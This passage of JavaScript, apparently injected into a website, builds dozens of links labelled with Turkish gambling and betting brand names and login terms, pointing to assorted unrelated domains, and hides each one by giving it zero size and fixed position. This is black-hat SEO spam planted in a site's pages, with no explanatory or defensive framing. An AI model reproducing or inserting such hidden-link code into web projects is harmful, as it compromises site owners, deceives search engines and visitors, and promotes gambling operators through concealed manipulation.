    a.href = "https://techbzr.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove");
    a.appendChild(linkText);
    a.title = "betsmove";
    a.href = "https://techbzr.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://rickanddrew.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.easy-prep.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove güncel giriş");
    a.appendChild(linkText);
    a.title = "betsmove güncel giriş";
    a.href = "https://techbzr.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.shimmell-law.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.ghanastartupweek.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis güncel giriş");
    a.appendChild(linkText);
    a.title = "marsbahis güncel giriş";
    a.href = "https://www.ghanastartupweek.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://jmoralesinc.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://churchofpug.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.avlandsg.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://zordial.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet giriş");
    a.appendChild(linkText);
    a.title = "cratosroyalbet giriş";
    a.href = "https://zordial.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = " https://simplylaser.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://mimundomexicanfoods.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://togl.rs";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet giriş");
    a.appendChild(linkText);
    a.title = "cratosroyalbet giriş";
    a.href = "https://zordial.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom");
    a.appendChild(linkText);
    a.title = "Casibom";
    a.href = "https://www.kvkkalikiri-angrau.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://cleancuisinebygina.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinolevant");
    a.appendChild(linkText);
    a.title = "casinolevant";
    a.href = "https://www.lumieresdelaville.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://skvv.ac.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://jenniferdimech.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://veera.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);